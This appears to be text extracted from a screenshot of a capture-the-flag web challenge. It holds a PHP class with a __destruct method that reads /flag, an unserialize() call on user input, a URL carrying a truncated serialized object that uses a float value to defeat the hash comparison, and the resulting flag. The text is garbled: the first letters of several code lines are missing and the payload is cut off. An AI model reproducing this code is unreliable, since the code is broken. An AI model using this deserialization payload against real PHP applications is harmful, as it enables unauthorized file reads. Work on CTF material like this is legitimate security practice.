 不安全 | eci-2zec04gbl0ori1er7bd2.cloudeci1.ichunqiu.com/?trick=O%3A5%3A"trick"%3A2%3A%7Bs%3A6%3A"trick1"%3Bd%3A1.0000000000000011%3Bs%3A6%3A"trick2"%3
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试
?php
lass trick{
public $trick1;
public $trick2;
public function __destruct(){
$this->trick1 = (string)$this->trick1;
if(strlen($this->trick1) > 5 || strlen($this->trick2) > 5){
die("你太长了");
}
if($this->trick1 !== $this->trick2 && md5($this->trick1) === md5($this->trick2) && $this->trick1 != $this->trick2){
echo file_get_contents("/flag");
}
}
ighlight_file(__FILE__);
nserialize($_GET['trick']); flag{8171db83-84c3-4e4c-80ba-878ac075f27d}